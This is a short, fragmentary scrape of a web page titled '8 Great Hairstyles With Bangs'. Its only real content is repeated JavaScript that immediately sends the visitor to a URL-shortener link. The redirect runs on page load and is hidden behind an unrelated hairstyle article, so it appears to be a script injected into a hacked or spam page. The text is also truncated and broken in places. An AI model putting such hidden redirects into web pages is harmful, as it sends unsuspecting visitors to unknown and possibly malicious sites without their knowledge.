
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
8 Great Hairstyles With Bangs
August 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";